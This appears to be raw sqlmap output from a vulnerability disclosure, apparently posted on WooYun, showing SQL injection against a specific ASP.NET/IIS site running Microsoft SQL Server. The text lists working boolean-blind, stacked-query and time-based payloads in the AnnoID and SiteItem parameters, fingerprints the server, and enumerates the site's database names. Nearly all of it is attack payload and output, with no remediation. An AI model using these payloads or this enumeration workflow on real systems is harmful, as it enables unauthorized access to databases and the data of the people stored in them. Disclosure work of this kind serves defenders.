 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: AnnoID=1532' AND 5165=5165 AND 'SoHv'='SoHv&UrlType=2&SiteItem=127
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: AnnoID=1532'; WAITFOR DELAY '0:0:5'--&UrlType=2&SiteItem=127
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: AnnoID=1532' WAITFOR DELAY '0:0:5'--&UrlType=2&SiteItem=127
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: SiteItem, type: Single quoted string (default)
[1] place: GET, parameter: AnnoID, type: Single quoted string
[q] Quit
>
[16:40:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[16:40:49] [INFO] fetching database names
[16:40:49] [INFO] fetching number of databases
[16:40:49] [INFO] resumed: 6
[16:40:49] [INFO] resumed: jcpublicplatform
[16:40:49] [INFO] resumed: master
[16:40:49] [INFO] resumed: model
[16:40:49] [INFO] resumed: msdb
[16:40:49] [INFO] resumed: plpublicplatform
[16:40:49] [INFO] resumed: tempdb
available databases [6]:
[*] jcpublicplatform
[*] master
[*] model
[*] msdb
[*] plpublicplatform
[*] tempdb
www.wooyun.org